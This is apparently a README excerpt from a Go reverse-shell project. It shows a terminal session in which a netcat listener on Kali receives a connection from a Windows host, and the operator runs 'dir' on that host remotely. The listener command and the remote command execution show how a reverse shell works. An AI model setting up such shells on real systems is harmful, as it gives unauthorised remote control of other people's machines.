 (kali㉿kali)-[~/go_revshell]
$ nc -lp 1111
Go-Revshell
[+] Connected to server.
Type "quit" to close the shell properly or the process will die server side.
[Go-RevShell@192.168.1.10:54188] > dir
[+] Command sent.
R�pertoire�: C:\Users\lucas\go_revshell
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 04/06/2022 11:08 255 go.mod
-a---- 04/06/2022 11:08 815 go.sum
-a---- 04/06/2022 11:18 1727 go_revshell.go
-a---- 04/06/2022 10:40 270 README.md
[Go-RevShell@192.168.1.10:54188] >